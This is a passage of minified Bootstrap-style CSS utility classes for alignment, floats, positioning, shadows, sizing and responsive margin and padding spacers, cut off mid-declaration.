!important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width: 1440px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:1rem !important}.mt-1,.my-1{margin-top:1rem !important}.mr-1,.mx-1{margin-right:1rem !important}.mb-1,.my-1{margin-bottom:1rem !important}.ml-1,.mx-1{margin-left:1rem !important}.m-2{margin:2rem !important}.mt-2,.my-2{margin-top:2rem !important}.mr-2,.mx-2{margin-right:2rem !important}.mb-2,.my-2{margin-bottom:2rem !important}.ml-2,.mx-2{margin-left:2rem !important}.m-3{margin:3rem !important}.mt-3,.my-3{margin-top:3rem !important}.mr-3,.mx-3{margin-right:3rem !important}.mb-3,.my-3{margin-bottom:3rem !important}.ml-3,.mx-3{margin-left:3rem !important}.m-4{margin:4rem !important}.mt-4,.my-4{margin-top:4rem !important}.mr-4,.mx-4{margin-right:4rem !important}.mb-4,.my-4{margin-bottom:4rem !important}.ml-4,.mx-4{margin-left:4rem !important}.m-5{margin:5rem !important}.mt-5,.my-5{margin-top:5rem !important}.mr-5,.mx-5{margin-right:5rem !important}.mb-5,.my-5{margin-bottom:5rem !important}.ml-5,.mx-5{margin-left:5rem !important}.m-6{margin:6rem !important}.mt-6,.my-6{margin-top:6rem !important}.mr-6,.mx-6{margin-right:6rem !important}.mb-6,.my-6{margin-bottom:6rem !important}.ml-6,.mx-6{margin-left:6rem !important}.m-7{margin:7rem !important}.mt-7,.my-7{margin-top:7rem !important}.mr-7,.mx-7{margin-right:7rem !important}.mb-7,.my-7{margin-bottom:7rem !important}.ml-7,.mx-7{margin-left:7rem !important}.m-8{margin:8rem !important}.mt-8,.my-8{margin-top:8rem !important}.mr-8,.mx-8{margin-right:8rem !important}.mb-8,.my-8{margin-bottom:8rem !important}.ml-8,.mx-8{margin-left:8rem !important}.m-9{margin:9rem !important}.mt-9,.my-9{margin-top:9rem !important}.mr-9,.mx-9{margin-right:9rem !important}.mb-9,.my-9{margin-bottom:9rem !important}.ml-9,.mx-9{margin-left:9rem !important}.m-10{margin:10rem !important}.mt-10,.my-10{margin-top:10rem !important}.mr-10,.mx-10{margin-right:10rem !important}.mb-10,.my-10{margin-bottom:10rem !important}.ml-10,.mx-10{margin-left:10rem !important}.m-11{margin:11rem !important}.mt-11,.my-11{margin-top:11rem !important}.mr-11,.mx-11{margin-right:11rem !important}.mb-11,.my-11{margin-bottom:11rem !important}.ml-11,.mx-11{margin-left:11rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:1rem !important}.pt-1,.py-1{padding-top:1rem !important}.pr-1,.px-1{padding-right:1rem !important}.pb-1,.py-1{padding-bottom:1rem !important}.pl-1,.px-1{padding-left:1rem !important}.p-2{padding:2rem !important}.pt-2,.py-2{padding-top:2rem !important}.pr-2,.px-2{padding-right:2rem !important}.pb-2,.py-2{padding-bottom:2rem !important}.pl-2,.px-2{padding-left:2rem !important}.p-3{padding:3rem !important}.pt-3,.py-3{padding-top:3rem !important}.pr-3,.px-3{padding-right:3rem !important}.pb-3,.py-3{padding-bottom:3rem !important}.pl-3,.px-3{padding-left:3rem !important}.p-4{padding:4rem !important}.pt-4,.py-4{padding-top:4rem !important}.pr-4,.px-4{padding-right:4rem !important}.pb-4,.py-4{padding-bottom:4rem !important}.pl-4,.px-4{padding-left:4rem !important}.p-5{padding:5rem !important}.pt-5,.py-5{padding-top:5rem !important}.pr-5,.px-5{padding-right:5rem !important}.pb-5,.py-5{padding-bottom:5rem !important}.pl-5,.px-5{padding-left:5rem !important}.p-6{padding:6rem !important}.pt-6,.py-6{padding-top:6rem !important}.pr-6,.px-6{padding-right:6rem !important}.pb-6,.py-6{padding-bottom:6rem !important}.pl-6,.px-6{padding-left:6rem !important}.p-7{padding:7rem !important}.pt-7,.py-7{padding-top:7rem !important}.pr-7,.px-7{padding-right:7rem !important}.pb-7,.py-7{padding-bottom:7rem !important}.pl-7,.px-7{padding-left:7rem !important}.p-8{padding:8rem !important}.pt-8,.py-8{padding-top:8rem !important}.pr-8,.px-8{padding-right:8rem !important}.pb-8,.py-8{padding-bottom:8rem !important}.pl-8,.px-8{padding-left:8rem !important}.p-9{padding:9rem !important}.pt-9,.py-9{padding-top:9rem !important}.pr-9,.px-9{padding-right:9rem !important}.pb-9,.py-9{padding-bottom:9rem !important}.pl-9,.px-9{padding-left:9rem !important}.p-10{padding:10rem !important}.pt-10,.py-10{padding-top:10rem !important}.pr-10,.px-10{padding-right:10rem !important}.pb-10,.py-10{padding-bottom:10rem !important}.pl-10,.px-10{padding-left:10rem !important}.p-11{padding:11rem !important}.pt-11,.py-11{padding-top:11rem !important}.pr-11,.px-11{padding-right:11rem !important}.pb-11,.py-11{padding-bottom:11rem !important}.pl-11,.px-11{padding-left:11rem !important}.m-n1{margin:-1rem !important}.mt-n1,.my-n1{margin-top:-1rem !important}.mr-n1,.mx-n1{margin-right:-1rem !important}.mb-n1,.my-n1{margin-bottom:-1rem !important}.ml-n1,.mx-n1{margin-left:-1rem !important}.m-n2{margin:-1rem !important}.mt-n2,.my-n2{margin-top:-1rem !important}.mr-n2,.mx-n2{margin-right:-1rem !important}.mb-n2,.my-n2{margin-bottom:-1rem !important}.ml-n2,.mx-n2{margin-left:-1rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1rem !important}.mt-n4,.my-n4{margin-top:-1rem !important}.mr-n4,.mx-n4{margin-right:-1rem !important}.mb-n4,.my-n4{margin-bottom:-1rem !important}.ml-n4,.mx-n4{margin-left:-1rem !important}.m-n5{margin:-1rem !important}.mt-n5,.my-n5{margin-top:-1rem !important}.mr-n5,.mx-n5{margin-right:-1rem !important}.mb-n5,.my-n5{margin-bottom:-1rem !important}.ml-n5,.mx-n5{margin-left:-1rem !important}.m-n6{margin:-1rem !important}.mt-n6,.my-n6{margin-top:-1rem !important}.mr-n6,.mx-n6{margin-right:-1rem !important}.mb-n6,.my-n6{margin-bottom:-1rem !important}.ml-n6,.mx-n6{margin-left:-1rem !important}.m-n7{margin:-1rem !important}.mt-n7,.my-n7{margin-top:-1rem !important}.mr-n7,.mx-n7{margin-right:-1rem !important}.mb-n7,.my-n7{margin-bottom:-1rem !important}.ml-n7,.mx-n7{margin-left:-1rem !important}.m-n8{margin:-1rem !important}.mt-n8,.my-n8{margin-top:-1rem !important}.mr-n8,.mx-n8{margin-right:-1rem !important}.mb-n8,.my-n8{margin-bottom:-1rem !important}.ml-n8,.mx-n8{margin-left:-1rem !important}.m-n9{margin:-1rem !important}.mt-n9,.my-n9{margin-top:-1rem !important}.mr-n9,.mx-n9{margin-right:-1rem !important}.mb-n9,.my-n9{margin-bottom:-1rem !important}.ml-n9,.mx-n9{margin-left:-1rem !important}.m-n10{margin:-1rem !important}.mt-n10,.my-n10{margin-top:-1rem !important}.mr-n10,.mx-n10{margin-right:-1rem !important}.mb-n10,.my-n10{margin-bottom:-1rem !important}.ml-n10,.mx-n10{margin-left:-1rem !important}.m-n11{margin:-1rem !important}.mt-n11,.my-n11{margin-top:-1rem !important}.mr-n11,.mx-n11{margin-right:-1rem !important}.mb-n11,.my-n11{margin-bottom:-1rem !important}.ml-n11,.mx-n11{margin-left:-1rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:1rem !important}.mt-sm-1,.my-sm-1{margin-top:1rem !important}.mr-sm-1,.mx-sm-1{margin-right:1rem !important}.mb-sm-1,.my-sm-1{margin-bottom:1rem !important}.ml-sm-1,.mx-sm-1{margin-left:1rem !important}.m-sm-2{margin:2rem !important}.mt-sm-2,.my-sm-2{margin-top:2rem !important}.mr-sm-2,.mx-sm-2{margin-right:2rem !important}.mb-sm-2,.my-sm-2{margin-bottom:2rem !important}.ml-sm-2,.mx-sm-2{margin-left:2rem !important}.m-sm-3{margin:3rem !important}.mt-sm-3,.my-sm-3{margin-top:3rem !important}.mr-sm-3,.mx-sm-3{margin-right:3rem !important}.mb-sm-3,.my-sm-3{margin-bottom:3rem !important}.ml-sm-3,.mx-sm-3{margin-left:3rem !important}.m-sm-4{margin:4rem !important}.mt-sm-4,.my-sm-4{margin-top:4rem !important}.mr-sm-4,.mx-sm-4{margin-right:4rem !important}.mb-sm-4,.my-sm-4{margin-bottom:4rem !important}.ml-sm-4,.mx-sm-4{margin-left:4rem !important}.m-sm-5{margin:5rem !important}.mt-sm-5,.my-sm-5{margin-top:5rem !important}.mr-sm-5,.mx-sm-5{margin-right:5rem !important}.mb-sm-5,.my-sm-5{margin-bottom:5rem !important}.ml-sm-5,.mx-sm-5{margin-left:5rem !important}.m-sm-6{margin:6rem !important}.mt-sm-6,.my-sm-6{margin-top:6rem !important}.mr-sm-6,.mx-sm-6{margin-right:6rem !important}.mb-sm-6,.my-sm-6{margin-bottom:6rem !important}.ml-sm-6,.mx-sm-6{margin-left:6rem !important}.m-sm-7{margin:7rem !important}.mt-sm-7,.my-sm-7{margin-top:7rem !important}.mr-sm-7,.mx-sm-7{margin-right:7rem !important}.mb-sm-7,.my-sm-7{margin-bottom:7rem !important}.ml-sm-7,.mx-sm-7{margin-left:7rem !important}.m-sm-8{margin:8rem !important}.mt-sm-8,.my-sm-8{margin-top:8rem !important}.mr-sm-8,.mx-sm-8{margin-right:8rem !important}.mb-sm-8,.my-sm-8{margin-bottom:8rem !important}.ml-sm-8,.mx-sm-8{margin-left:8rem !important}.m-sm-9{margin:9rem !important}.mt-sm-9,.my-sm-9{margin-top:9rem !important}.mr-sm-9,.mx-sm-9{margin-right:9rem !important}.mb-sm-9,.my-sm-9{margin-bottom:9rem !important}.ml-sm-9,.mx-sm-9{margin-left:9rem !important}.m-sm-10{margin:10rem !important}.mt-sm-10,.my-sm-10{margin-top:10rem !important}.mr-sm-10,.mx-sm-10{margin-right:10rem !important}.mb-sm-10,.my-sm-10{margin-bottom:10rem !important}.ml-sm-10,.mx-sm-10{margin-left:10rem !important}.m-sm-11{margin:11rem !important}.mt-sm-11,.my-sm-11{margin-top:11rem !important}.mr-sm-11,.mx-sm-11{margin-right:11rem !important}.mb-sm-11,.my-sm-11{margin-bottom:11rem !important}.ml-sm-11,.mx-sm-11{margin-left:11rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:1rem !important}.pt-sm-1,.py-sm-1{padding-top:1rem !important}.pr-sm-1,.px-sm-1{padding-right:1rem !important}.pb-sm-1,.py-sm-1{padding-bottom:1rem !important}.pl-sm-1,.px-sm-1{padding-left:1rem !important}.p-sm-2{padding:2rem !important}.pt-sm-2,.py-sm-2{padding-top:2rem !important}.pr-sm-2,.px-sm-2{padding-right:2rem !important}.pb-sm-2,.py-sm-2{padding-bottom:2rem !important}.pl-sm-2,.px-sm-2{padding-left:2rem !important}.p-sm-3{padding:3rem !important}.pt-sm-3,.py-sm-3{padding-top:3rem !important}.pr-sm-3,.px-sm-3{padding-right:3rem !important}.pb-sm-3,.py-sm-3{padding-bottom:3rem !important}.pl-sm-3,.px-sm-3{padding-left:3rem !important}.p-sm-4{padding:4rem !important}.pt-sm-4,.py-sm-4{padding-top:4rem !important}.pr-sm-4,.px-sm-4{padding-right:4rem !important}.pb-sm-4,.py-sm-4{padding-bottom:4rem !important}.pl-sm-4,.px-sm-4{padding-left:4rem !important}.p-sm-5{padding:5rem !important}.pt-sm-5,.py-sm-5{padding-top:5rem !important}.pr-sm-5,.px-sm-5{padding-right:5rem !important}.pb-sm-5,.py-sm-5{padding-bottom:5rem !important}.pl-sm-5,.px-sm-5{padding-left:5rem !important}.p-sm-6{padding:6rem !important}.pt-sm-6,.py-sm-6{padding-top:6rem !important}.pr-sm-6,.px-sm-6{padding-right:6rem !important}.pb-sm-6,.py-sm-6{padding-bottom:6rem !important}.pl-sm-6,.px-sm-6{padding-left:6rem !important}.p-sm-7{padding:7rem !important}.pt-sm-7,.py-sm-7{padding-top:7rem !important}.pr-sm-7,.px-sm-7{padding-right:7rem !important}.pb-sm-7,.py-sm-7{padding-bottom:7rem !important}.pl-sm-7,.px-sm-7{padding-left:7rem !important}.p-sm-8{padding:8rem !important}.pt-sm-8,.py-sm-8{padding-top:8rem !important}.pr-sm-8,.px-sm-8{padding-right:8rem !important}.pb-sm-8,.py-sm-8{padding-bottom:8rem !important}.pl-sm-8,.px-sm-8{padding-left:8rem !important}.p-sm-9{padding:9rem !important}.pt-sm-9,.py-sm-9{padding-top:9rem !important}.pr-sm-9,.px-sm-9{padding-right:9rem !important}.pb-sm-9,.py-sm-9{padding-bottom:9rem !important}.pl-sm-9,.px-sm-9{padding-left:9rem !important}.p-sm-10{padding:10rem !important}.pt-sm-10,.py-sm-10{padding-top:10rem !important}.pr-sm-10,.px-sm-10{padding-right:10rem !important}.pb-sm-10,.py-sm-10{padding-bottom:10rem !important}.pl-sm-10,.px-sm-10{padding-left:10rem !important}.p-sm-11{padding:11rem !important}.pt-sm-11,.py-sm-11{padding-top:11rem !important}.pr-sm-11,.px-sm-11{padding-right:11rem !important}.pb-sm-11,.py-sm-11{padding-bottom:11rem !important}.pl-sm-11,.px-sm-11{padding-left:11rem !important}.m-sm-n1{margin:-1rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-1rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-1rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-1rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-1rem !important}.m-sm-n2{margin:-1rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-1rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-1rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-1rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-1rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem !important}.m-sm-n5{margin:-1rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-1rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-1rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-1rem !important}.m-sm-n6{margin:-1rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-1rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-1rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-1rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-1rem !important}.m-sm-n7{margin:-1rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-1rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-1rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-1rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-1rem !important}.m-sm-n8{margin:-1rem !important}.mt-sm-n8,.my-sm-n8{margin-top:-1rem !important}.mr-sm-n8,.mx-sm-n8{margin-right:-1rem !important}.mb-sm-n8,.my-sm-n8{margin-bottom:-1rem !important}.ml-sm-n8,.mx-sm-n8{margin-left:-1rem !important}.m-sm-n9{margin:-1rem !important}.mt-sm-n9,.my-sm-n9{margin-top:-1rem !important}.mr-sm-n9,.mx-sm-n9{margin-right:-1rem !important}.mb-sm-n9,.my-sm-n9{margin-bottom:-1rem !important}.ml-sm-n9,.mx-sm-n9{margin-left:-1rem !important}.m-sm-n10{margin:-1rem !important}.mt-sm-n10,.my-sm-n10{margin-top:-1rem !important}.mr-sm-n10,.mx-sm-n10{margin-right:-1rem !important}.mb-sm-n10,.my-sm-n10{margin-bottom:-1rem !important}.ml-sm-n10,.mx-sm-n10{margin-left:-1rem !important}.m-sm-n11{margin:-1rem !important}.mt-sm-n11,.my-sm-n11{margin-top:-1rem !important}.mr-sm-n11,.mx-sm-n11{margin-right:-1rem !important}.mb-sm-n11,.my-sm-n11{margin-bottom:-1rem !important}.ml-sm-n11,.mx-sm-n11{margin-left:-1rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:1rem !important}.mt-md-1,.my-md-1{margin-top:1rem !important}.mr-md-1,.mx-md-1{margin-right:1rem !important}.mb-md-1,.my-md-1{margin-bottom:1rem !important}.ml-md-1,.mx-md-1{margin-left:1rem !important}.m-md-2{margin:2rem !important}.mt-md-2,.my-md-2{margin-top:2rem !important}.mr-md-2,.mx-md-2{margin-right:2rem !important}.mb-md-2,.my-md-2{margin-bottom:2rem !important}.ml-md-2,.mx-md-2{margin-left:2rem !important}.m-md-3{margin:3rem !important}.mt-md-3,.my-md-3{margin-top:3rem !important}.mr-md-3,.mx-md-3{margin-right:3rem !important}.mb-md-3,.my-md-3{margin-bottom:3rem !important}.ml-md-3,.mx-md-3{margin-left:3rem !important}.m-md-4{margin:4rem !important}.mt-md-4,.my-md-4{margin-top:4rem !important}.mr-md-4,.mx-md-4{margin-right:4rem !important}.mb-md-4,.my-md-4{margin-bottom:4rem !important}.ml-md-4,.mx-md-4{margin-left:4rem !important}.m-md-5{margin:5rem !important}.mt-md-5,.my-md-5{margin-top:5rem !important}.mr-md-5,.mx-md-5{margin-right:5rem !important}.mb-md-5,.my-md-5{margin-bottom:5rem !important}.ml-md-5,.mx-md-5{margin-left:5rem !important}.m-md-6{margin:6rem !important}.mt-md-6,.my-md-6{margin-top:6rem !important}.mr-md-6,.mx-md-6{margin-right:6rem !important}.mb-md-6,.my-md-6{margin-bottom:6rem !important}.ml-md-6,.mx-md-6{margin-left:6rem !important}.m-md-7{margin:7rem !important}.mt-md-7,.my-md-7{margin-top:7rem !important}.mr-md-7,.mx-md-7{margin-right:7rem !important}.mb-md-7,.my-md-7{margin-bottom:7rem !important}.ml-md-7,.mx-md-7{margin-left:7rem !important}.m-md-8{margin:8rem !important}.mt-md-8,.my-md-8{margin-top:8rem !important}.mr-md-8,.mx-md-8{margin-right:8rem !important}.mb-md-8,.my-md-8{margin-bottom:8rem !important}.ml-md-8,.mx-md-8{margin-left:8rem !important}.m-md-9{margin:9rem !important}.mt-md-9,.my-md-9{margin-top:9rem !important}.mr-md-9,.mx-md-9{margin-right:9rem !important}.mb-md-9,.my-md-9{margin-bottom:9rem !important}.ml-md-9,.mx-md-9{margin-left:9rem !important}.m-md-10{margin:10rem !important}.mt-md-10,.my-md-10{margin-top:10rem !important}.mr-md-10,.mx-md-10{margin-right:10rem !important}.mb-md-10,.my-md-10{margin-bottom:10rem !important}.ml-md-10,.mx-md-10{margin-left:10rem !important}.m-md-11{margin:11rem !important}.mt-md-11,.my-md-11{margin-top:11rem !important}.mr-md-11,.mx-md-11{margin-right:11rem !important}.mb-md-11,.my-md-11{margin-bottom:11rem !important}.ml-md-11,.mx-md-11{margin-left:11rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:1rem !important}.pt-md-1,.py-md-1{padding-top:1rem !important}.pr-md-1,.px-md-1{padding-right:1rem !important}.pb-md-1,.py-md-1{padding-bottom:1rem !important}.pl-md-1,.px-md-1{padding-left:1rem !important}.p-md-2{padding:2rem !important}.pt-md-2,.py-md-2{padding-top:2rem !important}.pr-md-2,.px-md-2{padding-right:2rem !important}.pb-md-2,.py-md-2{padding-bottom:2rem !important}.pl-md-2,.px-md-2{padding-left:2rem !important}.p-md-3{padding:3rem !important}.pt-md-3,.py-md-3{padding-top:3rem !important}.pr-md-3,.px-md-3{padding-right:3rem !important}.pb-md-3,.py-md-3{padding-bottom:3rem !important}.pl-md-3,.px-md-3{padding-left:3rem !important}.p-md-4{padding:4rem !important}.pt-md-4,.py-md-4{padding-top:4rem !important}.pr-md-4,.px-md-4{padding-right:4rem !important}.pb-md-4,.py-md-4{padding-bottom:4rem !important}.pl-md-4,.px-md-4{padding-left:4rem !important}.p-md-5{padding:5rem !important}.pt-md-5,.py-md-5{padding-top:5rem !important}.pr-md-5,.px-md-5{padding-right:5rem !important}.pb-md-5,.py-md-5{padding-bottom:5rem !important}.pl-md-5,.px-md-5{padding-left:5rem !important}.p-md-6{padding:6rem !important}.pt-md-6,.py-md-6{padding-top:6rem !important}.pr-md-6,.px-md-6{padding-right:6rem !important}.pb-md-6,.py-md-6{padding-bottom:6rem !important}.pl-md-6,.px-md-6{padding-left:6rem !important}.p-md-7{padding:7rem !important}.pt-md-7,.py-md-7{padding-top:7rem !important}.pr-md-7,.px-md-7{padding-right:7rem !important}.pb-md-7,.py-md-7{padding-bottom:7rem !important}.pl-md-7,.px-md-7{padding-left:7rem !important}.p-md-8{padding:8rem !important}.pt-md-8,.py-md-8{padding-top:8rem !important}.pr-md-8,.px-md-8{padding-right:8rem !important}.pb-md-8,.py-md-8{padding-bottom:8rem !important}.pl-md-8,.px-md-8{padding-left:8rem !important}.p-md-9{padding:9rem !important}.pt-md-9,.py-md-9{padding-top:9rem !important}.pr-md-9,.px-md-9{padding-right:9rem !important}.pb-md-9,.py-md-9{padding-bottom:9rem !important}.pl-md-9,.px-md-9{padding-left:9rem !important}.p-md-10{padding:10rem !important}.pt-md-10,.py-md-10{padding-top:10rem !important}.pr-md-10,.px-md-10{padding-right:10rem !important}.pb-md-10,.py-md-10{padding-bottom:10rem !important}.pl-md-10,.px-md-10{padding-left:10rem !important}.p-md-11{padding:11rem !important}.pt-md-11,.py-md-11{padding-top:11rem !important}.pr-md-11,.px-md-11{padding-right:11rem !important}.pb-md-11,.py-md-11{padding-bottom:11rem !important}.pl-md-11,.px-md-11{padding-left:11rem !important}.m-md-n1{margin:-1rem !important}.mt-md-n1,.my-md-n1{margin-top:-1rem !important}.mr-md-n1,.mx-md-n1{margin-right:-1rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-1rem !important}.ml-md-n1,.mx-md-n1{margin-left:-1rem !important}.m-md-n2{margin:-1rem !important}.mt-md-n2,.my-md-n2{margin-top:-1rem !important}.mr-md-n2,.mx-md-n2{margin-right:-1rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-1rem !important}.ml-md-n2,.mx-md-n2{margin-left:-1rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1rem !important}.mt-md-n4,.my-md-n4{margin-top:-1rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1rem !important}.m-md-n5{margin:-1rem !important}.mt-md-n5,.my-md-n5{margin-top:-1rem !important}.mr-md-n5,.mx-md-n5{margin-right:-1rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-1rem !important}.ml-md-n5,.mx-md-n5{margin-left:-1rem !important}.m-md-n6{margin:-1rem !important}.mt-md-n6,.my-md-n6{margin-top:-1rem !important}.mr-md-n6,.mx-md-n6{margin-right:-1rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-1rem !important}.ml-md-n6,.mx-md-n6{margin-left:-1rem !important}.m-md-n7{margin:-1rem !important}.mt-md-n7,.my-md-n7{margin-top:-1rem !important}.mr-md-n7,.mx-md-n7{margin-right:-1rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-1rem !important}.ml-md-n7,.mx-md-n7{margin-left:-1rem !important}.m-md-n8{margin:-1rem !important}.mt-md-n8,.my-md-n8{margin-top:-1rem !important}.mr-md-n8,.mx-md-n8{margin-right:-1rem !important}.mb-md-n8,.my-md-n8{margin-bottom:-1rem !important}.ml-md-n8,.mx-md-n8{margin-left:-1rem !important}.m-md-n9{margin:-1rem !important}.mt-md-n9,.my-md-n9{margin-top:-1rem !important}.mr-md-n9,.mx-md-n9{margin-right:-1rem !important}.mb-md-n9,.my-md-n9{margin-bottom:-1rem !important}.ml-md-n9,.mx-md-n9{margin-left:-1rem !important}.m-md-n10{margin:-1rem !important}.mt-md-n10,.my-md-n10{margin-top:-1rem !important}.mr-md-n10,.mx-md-n10{margin-right:-1rem !important}.mb-md-n10,.my-md-n10{margin-bottom:-1rem !important}.ml-md-n10,.mx-md-n10{margin-left:-1rem !important}.m-md-n11{margin:-1rem !important}.mt-md-n11,.my-md-n11{margin-top:-1rem !important}.mr-md-n11,.mx-md-n11{margin-right:-1rem !important}.mb-md-n11,.my-md-n11{margin-bottom:-1rem !important}.ml-md-n11,.mx-md-n11{margin-left:-1rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:1rem 